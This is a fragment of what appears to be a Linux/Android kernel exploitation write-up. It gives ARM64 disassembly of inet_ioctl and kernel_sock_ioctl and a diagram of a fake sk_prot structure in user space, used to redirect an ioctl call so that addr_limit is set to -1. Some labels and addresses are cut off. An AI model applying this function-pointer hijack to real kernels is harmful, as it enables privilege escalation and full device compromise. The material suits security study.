 EXPORT inet_ioctl
; DATA XREF: .text:FFFFF
; .text:FFFFFFC001182D78
= 0
= 0x10
= 0x20
= 0x30
= 0x40
STP X29, X30, [SP,#-0x10+var_s0]!
SUB W3, W1, #8,LSL#12
MOV X29, SP
SUB W3, W3, #0x906
LDR X4, [X0,#0x20] ; sk = sock->sk
CMP W3, #0x4F
LDR X0, [X4,#0x30]
B.LS loc_FFFFFFC000E5EF94
LDR X0, [X4,#0x28] ; sk->sk_prot
LDR X3, [X0,#0x20] ; sk_prot->ioctl
CBZ X3, loc_FFFFFFC000E5EFF8
MOV X0, X4
BLR X3
EF8C ; CODE XREF: inet_ioctl+
LDP X29, X30, [SP+var_s0],#0x10
RET
Kernel space
sk->sk_prot 0x800000008
0x800000000
0x800000028 kernel_sock_ioctl + 0x8
0x800000050 inet_ioctl _end – 0x8
User space
EXPORT kernel_sock_ioctl
:l ; CODE XREF: cntl_so
; socket_init_work_f
; DATA XREF: ...
= -0x20
= -0x10
STP X29, X30, [SP,#var_20]!
MOV X5, #0xFFFFFFFFFFFFFFFF
MOV X3, SP
MOV X29, SP
AND X3, X3, #0xFFFFFFFFFFFFC000
STR X19, [SP,#0x20+var_10]
LDR X19, [X3,#8]
STR X5, [X3,#8]
NOP
LDR X3, [X0,#0x28]
LDR X3, [X3,#0x48]
BLR X3
MOV X1, SP
current_thread_info()->addr_limit = -1